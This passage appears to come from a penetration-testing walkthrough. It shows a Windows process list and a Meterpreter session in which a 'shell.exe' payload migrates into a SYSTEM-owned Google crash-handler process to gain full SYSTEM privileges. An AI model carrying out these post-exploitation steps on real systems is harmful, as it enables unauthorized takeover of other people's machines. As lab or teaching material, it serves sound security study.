 e
2904 2864 GoogleCrashHand x86 0 NT AUTHORITY\SYSTEM C:\Program Files (x86)\Goo
ler.exe gle\Update\1.3.36.272\Goog
leCrashHandler.exe
2912 2864 GoogleCrashHand x64 0 NT AUTHORITY\SYSTEM C:\Program Files (x86)\Goo
ler64.exe gle\Update\1.3.36.272\Goog
leCrashHandler64.exe
2936 472 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVI C:\Windows\System32\sppsvc
CE .exe
2972 472 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchos
t.exe
3228 2860 shell.exe x86 1 PC\Administrator C:\Users\Administrator.PC\
Desktop\shell.exe
meterpreter > getpid
Current pid: 3228
meterpreter > migrate 2912
[*] Migrating from 3228 to 2912...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getpid
Current pid: 2912
meterpreter >